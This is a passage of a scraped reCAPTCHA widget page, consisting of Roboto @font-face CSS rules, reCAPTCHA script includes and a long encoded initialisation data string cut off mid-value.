  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L4ZtsJ_ROCodlWLUPoJR8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L4ZtsJ_ROCodlWLUPoJR8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L4ZtsJ_ROCodlWLUPoJR8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woo/[base64]/CucOYwqXCiMOCG8OKRMKYUMKWwrfDhx08K8OBIsKMN8KCwpIWw7zDq2fCiwpcwoN8UmHDnVZzSkrCo8Khw7oZwoIvHMO7ZcKWw53CsMKdF0DCh8O9VMObQCc/CsOXZxh8B8O4w5EPw4XDiizDswPDsQltLVEqe8KRwp7Dk8KAfFPDncKGIcOXK8O/wrzDlzADcSBvwrvDm8ORwrNCw7TDnmnCoxbDin8MwrDCu2zDiQTCi38+w5UaFXdAwqDDpzXCvcOjw6zCuDDDhsOoDsOyEsKBw7cccUcBw7lhwpEWVRzDt3fCk1/DmjHCriDCm8KlNMOIw50Swo7Dnn/Di8Kiwr1OwqXDvsOcKlZWAMO4G8KewpclwpQPw5YaJ1XDgyfDrMOSUDLCm8OgbUByw6VjZMKdw7Anw6N1ZEQew5bDhx7Dhy3Do8OVLMOPHWjDuB18VMK9w6LDiMOjwpDClitmKwDDuWDCrMOMw4/[base64]/CgUtFHwLCgcOsbMKzKnhTwpJywrXCoMKJw4jDtRjCgsKTwrLDiRtCFXcRJnHCr1PDjsOlw7l8woQVHcKNwoXCkcOkw5ssw55fw54UwpN6wrxoBsO+GMKrKcOATcKSw6YlDMOGbMO/wr3DgSDCgsOJA0PCr8Oww5dcwoV+UWtoTSfDuk9Two3Cm8OcZVMWwrPCgCPDlQgNfMKoZ197XysAO8KJUVdqG8OhMMOTUGjDn8OdV2/DiMK/wrN5ZUXCsMKIwqjDkXzDg33DtH5Aw6fCrMKILMOaV8KpRV3DpMOdYMOXwq3CoT7CuT9mwpbCrsKcw6LCoXPDiSfDosOAG8KsIVJICMKBw5XDkcKvwospw4jDg8O8ZsOJw49UwpwWSSHDlcKlw50vTyNVwpxCOSvCsHnCjy/CoTprw5ISVsKFwo3DlBZjwolRHSXDhzXCn8KMM21nw5IlcMKhwrskVMKnw4Y5GFPClEzDqB0nwp/DjsKKw4IOw7suDCvDvMOhw6/DhRdpwoTCtRnDs8OFDFxsw7tbIsOyw59xW8OuN8KAVsKNwpzClcKCw6otEMKAw5EVVyXCqQklAV/DgypwY8KkMMOKPxA3w5x4w4/[base64]/DrlVkw5QUw63Dv3Ivw6c5W1MeY1zDl3QUAcKWdMKAw7FSZ8Ogw6bCucKdwop0DSrCmMOPw4zDg8KxBMO6KwI9bEMdw7cew5Mnwrh6w6nCgELCpMKrw6Bxw6VqXsKOLAPCvSRaw67CgcO/wqDCqibChFc0KsK3YsKsA8O7dcK1AUvDhCMZInEeXGDDt0p1w5HCm8OiSMOkw5YwX8KbIMK3VMOADUphHAlvN3LDnXBUw6Nsw7XDpAZ8U8KQworDs8OXGMOrw5lHDhIQDcOYw4zCkQTDlG3CucOoRBBHwrgDw4VhLMKJKTjCjMOYwq3ClzfDpx8nw7TDkEHCli/Csx0LwpPDnsO/[base64]/wo3DlC4NRsKdwrXDkT8eQMOOw6jDlcK6w7HDh07CvWB6WMOJGsKBA8Knw6HDs8K5CSpWwrTCoMOwUF4BD8KPKHrCq04YwqR3e2lEXcODSFnDo23Cn8OMCMOzYiTCoXQVQcKpUsKAw7bCsHBWU8OnwrTCkMKJw6jDvSpfw5FeP8O6w4ExOEvDhRFNJWRtw5AswqE/X8O4HxV/Z8KbXUTDq1YTWcO0w5YCw4PCnMKdQ8Kbw6jDs8Kcwr8XCh3ChsKwwpbCo2/Cun4uwp02w4JIw4LDol/ChsOATMKUw4IRMMK3Q8KZwoVNM8Onw4Bzw5vDk8Khw4PCkSDCjUtISMOVw5k0GyjCmsK2IMKQVsKfXgsLclfCi8OJSWAAbMOMFcOFw4RqECLDqHkIGTtxw5lCw6I6fMK6fsOVw77DtgrCrmFdcV/DjTrDo8KYAsKFYh5Dw4EWexnCtUp/wqESw7vDr8KqF3rCt2nDpcKoT8KYfMOPw7IUWsOxIsOrVWvDpTV5a8OKw4HCjy0+w7PDkcOsdcKOaMKKNEt9w7ovw5B/w6ktGAE9eEDCoyLCssOQLCJGw5TCtcOqw7PCvwBOwpMSwqPDkE/DojABw5rCqsKHTMK6CsOvw5E3VMKvwqVLwqXCr8KpcCkGeMO0N8Kdw4XDiVQUw74fwp/ClWfDo3tLXMOyw6YOwoIuX1PDucOjcmHDuXRLZ8KfT3bDtFvDqF7Duy4RZ8KOIsOyw5fDu8K0w5zDq8KSbcKtw5TCuH/Du0zDjxNbwrI5w45mwoxXLcKSwpHDm8OPGcK+w7/[base64]/[base64]/DvsOuw4zChMKUflQwXMOTB8OtwrslwoYDXGLDt8OxwpUmwovCiUXCq2PDlcKpZMKwRzMOB8KPwrokwprDphzDrcOscMOTUS3DpsKBUMOnw48EQG0rBFs1ZMOFYG3CkMO/asOtw4LCqsOpFcOSw7NowpfCjMKtwpM+w7ABI8OqJg5Cw7debMOBw6wJwqAswrLDncKswpTClgLCtMKJUcKUEGt9aWx0RcOTZcOzw5Edw6zDicKPwrLClcK7w4vCvVtHW1ESPSVaVwh/w5bCrcKtFsOldwTConvDpMOywp3DnUnDkcKfwoxpDj3DmiFHwpZ6JsOrwrgewrF6an/DtcOoFsOXwoJ9Y2RAw6PDtcOsMRXDgcOYwqDDtQvDrsOhAGw1wpZLw4IsMsOJwq0Fe1HCmR5fw7keTsOLe2/DoCbCqTTDk19EB8KSbMKNaMOtI8ObZcOHw6wNIVBeEBTCnsOaZh/[base64]/Dgh7DnsKdHAbDsnJMVHkTw4vCr3XCt8K5wpnDn1FwwoEHw6R2wrM3fUDDiTrDsMKSw4PDkMKWZ8KlWHZpPRTDiMKgDA7DmFsWwqfDv1tkw60fH3Rncit/w7rCgsKrPAcEwrjCkXFuwooPwrjCoMOMZmjDu8OgwpzCtULDuDd5w4/[base64]/U8OmwoXCi8O0CRHDiMK+worDtHd+wrzCo8KeGcOBUcKcLz3CqcORfsOecigiw6URw6vClsO1JcOLZsOCwoLDvTrChVRbwqLDkgXDlyBkwpXDuzMPw7tMe2Adw5oww6VPC33DsD/Cg8KJw7HCkU7CssKDFcOlH01vCsKQMcOGw6XDoH/ChMOyM8KjNwTCscKQwq/Di8KbKD3CgsK5eMK+wptkwoPDtMKHwrHCscOfQB7DnEHCj8KGw4QbwojCnMKEEh8vBlNIwpfCrRFiMXfDmwZ1woXCssK2wrFdVsOgw4lHw4ltwp4fFgzCrMK0w61Wf8KUw5AJbMKlw6d5wpHCpHpgFsKEwrrDlMKCw7VwworDiULDvngaCT41cG3DvMOhw6h/Rl87w7bDl8KEw4bCpGbCocOeAXd7wpjDlGMLCsKfw67DmcOddcKjW8OBwq3DkWp1R1zDoB7DnMOzwrnDplrCiMOHFjvCk8Kbw7ElXG/CpWnDsybDqSbCvHEHw6zDnX9EYD9FaMKaYCE3BQjCkcKwQVRMasOCDMO/w7opwrV/[base64]/w5XChjvDtHXDoMKCwrhcwo0jZ8OhwojCpFzDsQzDqAjDvAvDkDnDgVfDmzkkU1rDpS0PQDxmGsKNSjTDv8OXwpXDrsK2wplWw7wUw5vDsFPCpEVyTMKnYAkUWirCkcOwNT3DisOvwp/[base64]/wpVQNB3Crz/[base64]/w6/CrMKtwp4rwoPDvsOlwr/CjcKxLETCoW/[base64]/DpC81w5HChcKjEzLCqSMuX8O0C8OQw5vDkioUw4Fvw6nCixlqJMKnwo7CncO3wq/DuMOrw7UnYcKqwrtAw7bDqwZOBFoBAsORwp/DqsOZw5jClMO1HSwzU2gYVcKzwpMWw64Pw7vCo8OewpzCkhJFw5R7w4XClsOiw6PDk8K6Hg1iwq0QOEcmwqHCqkVHwo1Jw5zDhsKJwqAUJl0uNcK9w5VKw4UPQR4IXcKew7dKalsUOA/CuULClg5bw5HChUDDosOhPUZTY8KrwoDDtiLCuhw3CBrDhMOdwpMXwpgOOsKnw7jDs8KGwrfDrsOBwrLCosKlGcORwojDhg7CocKMwqVTfsKsBVx1wqzCp8Oww5TCmBnDoWBSwqbDl14Cw55uwr/CgcOGFzHChsKBw75lwpvCmUUaXBjCslXDtMOpw5vCicKjGsKWw5ZxFsOow6nCk8OuYjLDhnTCiUgJwp7CghfDp8K6JitRIWzCjsODZMK/[base64]/w5UEERjCo8K0wotNKTNawrAVacKVShXCklsSwoLDhhHCmDQLIUpQRTDDiFQmw4jCrMKzfix+IsOCw7pPSsKYw5zDmUhlMWEESMOSbMKswpHDssOKwoRTw6vDqSDDncK4wpcJw7h2w6MjQjTDukwgw6XCoWvDmcKqSsK+w4ETwo/CpMOZRMKgZcOkwq86YW3Cnip3AsKeQ8ODWsKJwqgJDEPCmsOjdcKfw7LDlcO9wq8JCw5rw4fCusKdAMOpwpAJRWfDuiTCpcO4WcOtKEBXw7/Dq8Ktwrw1AcODw4EeN8OrwpBvOsK4wppiacKRTQwewosYw73Cp8KEwq7CoMKUbsKEwp7Dh28Gw7DCjX/DpMKkf8OqcsKewqs1VcOjDMKLw5sWYMOWw43DpsKiamQuw49wCcOOwopsw7tBwp/DljPCtHbCn8KxwrHDmsKIwo3CghvCm8KSwrPCm8K3cMO2d0YDKG5nLnDDpnELw4vCo3TCjMOZWixQfsKdd1fDsAHCmTrDmcO5AMKvSTTDlMOuXQTCiMO5DsOxdxrDtVjDnF/DtjU+L8OkwqN7wrvCk8Oow7rDnwnCjX01TwJWa2h4U8OwBzRhw5HCqcKGAzs4D8O3MXx7wozDqcKGwpV6w5fCpF7DsiDCl8KjRGfDrHonDnZ/[base64]/wpbDscKEMwvDpcKowofCs0PClMKHasOpwqtOw4nDp2nCsMK0K8KHXHhJFsODwpLDv1JTY8KUOMKWwokhGsOEDjRiNsOse8KGw5fDhBgfblU9w5/Dv8KRV1DCl8KMw67DlBnCnHTDlxPCvTwrwp/[base64]/CjhXDtcOywpJWwqRaNsKTEBXDrQccTcKwZDhLw5XCqsOFTMKUV2MAw7RrOGLCicOJZDTDmjRuwoPCp8Kew6wZw57DgcOGXcO5dkfDmmjCnMKUw7bCsn4/wpHDl8OIwqrDsTc7w7dpw4UxQ8KULMK0w4LDlHhPwpAdw67DtzcHwq3Dv8KqdQXDj8OYfMOBKD46BlHCtgVqwrrDs8OMTsORwqrCqsKDFyoqw7Zvwp02W8OVOcKeHhcjPcOPDUl0w5QcLsK+w4HCk0sZV8KLfMO/DMKCwrY8w5wlwq3DqMKuw4PCgAUyR03Ck8KMw4Nsw5EtAjvDtDHDrsOLIAHDoMKXwr3Ci8KUw5DDnzsjXzQdw6p/wpDCj8Ktw48hTsOEwqjDpi9uwqbCt13DszHDm8O4wo0kwpMpeEhAwqhwOMK8wp0xUUbCrhfCrUZTw6d6wqNCPHHDvxnDgsKTwq9pMcOWwp/DpsOnfQhdw4NsTCE6wpI6I8KKw6Jawrp8wq4HBcKdNsKAwo9gdyJ6V3/[base64]/PcOLfk/[base64]/[base64]/[base64]/[base64]/DlTLDucONw6rDvR/[base64]/DqsOkSsKRw73CpcO0X3sbdcOywoIbAsODQlh6CcOOw5nCpcO5w4fClcK8C8KwwpIHH8Kcwq3DiR/[base64]/[base64]/CkMKZw793AsK+CyPChsK8UBnCjHbDj8ONwoXDtjcFwrjCnsOXbsOTesOWwq4QWjlbw4vDmsKxwrJKcFfDoMKmwr/Cvj8Ww5DDqMKsVnPDvsO3UjXCu8OxFTjCr3k9wqHDtgrDim5Lw59qO8K8bxokwoPCrsKRwpPDhcKMw4fCtntyasOfw6HDqMKdHXJWw6DDt35hw4/DtXFuw7zCgcOBGjzCnjLDjsKQfGJbw6XDqMO1w4gGwr/Cp8O5woxaw4/ClsKqD1JWbhsNM8Krw67DmVgRw6BLM0XDt8K1SsO7CsOlcQxowpXDtUdDwpTCqQjDqsOmw58cTsOFwoZSS8K5S8KRw60Fw6LCl8KWHjXCkMKZw7/DtcO5wrfCosK+DmBGw4QgC23DuMKVwpHCnsOBw7DClMOOwqXCkwDDhGZvw6/Cp8KyLlZeUHnCkjhXwpXDg8OQwqvDsFnChcKZw7Z/w5DCpMKlw6VZW8Orw5vCrRrDkGvClGQ+LQ/DsmdgejAow6JwY8OLBwMhQ1bDj8OBw5gpw71Jw7XDpxrDrkLDqMK1wpjClsKyw4oLEsO0SMORLkp1MMK4w7jCqRNYMHLDvcOYWFPCi8Kmwq4Iw7bCihvCkVjCrU3DhW3Cn8KBecKWTsKSCcK/I8OsJW8gwp5UwqdQbcOWD8OoFSwNwpzChMKmwoDDgUhzw40FwpLCs8K6w6x1eMOWw4TDpxfCjx3Cg8KCwrBHFcOUwpcFw63DpMK2wrjCiC7DrR8pK8OiwppbEsKgKcKvVB81Xl52w4/DtsKIeUkvTcK/wqUPw7Qhw44OMBVKRDUrD8KVcsOswrrDicKYwpbCtGPDo8OSP8K/UcKRTsKFw7TDq8KqwqTCsRzCnw8PG2szXBXDicKaSsOTdsOQIsK6wpxhE0xPCVnCq1DDtk10wpHDsEZMQsOXwqHDpcKkwrxVw7tmw5nDjcKFwpvDhsOFG8KSwovDi8KOwosfdBzCi8K1w6/Ch8OgMHrDmcKCwp3DuMKkJw3DhT4Kwq5dEsKlwr/CmwAew749dMOJXV0iaVlowpTDmmgwI8KTNcOBADVlYHdLMcOkw4rCqcKXSsKlKgdQB2fCgiIVcynDssKewozCp2TDh3/DsMKIwoPCqiXDjjnCoMOSHsKNP8Kawo3CpsOlOMKWY8Oew4TDgS7CgUTChwcRw4vCj8OEdQR/wqzDvkMuw5sbwrZ0wo1aJ0kdwpFQw41FWwFyV1LCn3PDq8OPLDFswqseYgbCvW8gRcKABcK5w4rCjXHCjsKMw6jDmcOkc8OnQyPCnylnw5HDu27DosOGw6MywpDDp8KXYRvDlzYJwozDiQ4ifzXDgsK7woEqw6/[base64]/[base64]/Drl5VfMKEdCkibAJ8VMKadcOzw5DCuCPCi8KGw4hKw5bDnTDDm8OaWMOBIcOqA1p5XTwtw4UxUlzCq8KMXHAqw6/DrGZKScOwcRDDmxPDszYUJMOjORrDv8OSw5zCtmgLwoPDrSFeBMOVDXMtA1zCjcKLwpJAIDrDjsOmw6rCqMKTw7kXwpPDiMO/[base64]/wr45wpI9CWvDpMKWesOvw5dIw45vwpomBitewo5yw4xmFcOxD0YEwpDDjsOsw6zDk8KQQTvCvQTDhCDChF3Ck8OPEsOaPRPDu8OCH8Kdw550EAbDrWfDoxXCiRUcwrLClBgHwrnCh8KfwrBGwopqKkHDhMKHwpoKMFkuSMO7wpLDvMKBHsOLMMKvwr